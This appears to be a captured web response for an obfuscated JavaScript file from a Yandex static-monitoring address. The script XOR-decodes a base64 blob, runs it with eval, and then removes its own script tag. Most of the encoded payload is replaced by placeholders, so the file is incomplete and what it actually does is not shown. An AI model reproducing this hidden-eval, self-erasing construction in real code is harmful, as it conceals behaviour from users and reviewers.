

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58403
content:
eval(decodeURIComponent(T1gR(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGX4wPCdgeHwmLTp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAXAHRGVCYXBQ8XTSRWVVsMAA5xWFgICgB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAcU1gtDBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGVAGFytTQ14VBj1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwBkUkUQCgpcEgVbRlcLEgAnRlJ2EgUgUVUDDhJQIgNHWVQXCgpcEgVbBkAAdENGUSZdEgVaRlJweFUJBgZGGVMGBQxcUmcRDBVXRUMaRlcKQxJRIEAABWg8BhZ/[base64]/[base64]/WFMWDwAXBQFGUVN9VV0GABEcU1IFCgtXZ0UMEwBAQ05GUV1taEAGARVTVFw8Bh1CWEUXPBFTRVAGFzptEgUgRlcAaGgGEChdU0IPBkAABRJRIEAFdUECDxBXEgQiRlcDBxJUJ0AADhJQIQ==`),`77cce2`)));function T1gR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);